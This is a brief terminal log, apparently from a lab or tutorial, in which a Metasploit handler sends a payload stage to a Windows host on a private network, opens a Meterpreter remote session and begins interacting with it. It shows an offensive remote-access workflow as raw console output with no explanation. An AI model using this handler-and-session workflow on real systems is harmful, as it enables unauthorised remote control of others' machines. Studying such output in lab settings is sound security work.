 msf5 exploit(multi/handler) >
[*] Sending stage (180291 bytes) to 192.168.43.53
[*] Meterpreter session 1 opened (192.168.43.94:6677 -> 192.168.43.53:51699) at 2020-01
-14 01:41:55 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter x86/windows  @  192.168.43.94:6677 -> 192.
168.43.53:51699 (192.168.43.53)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...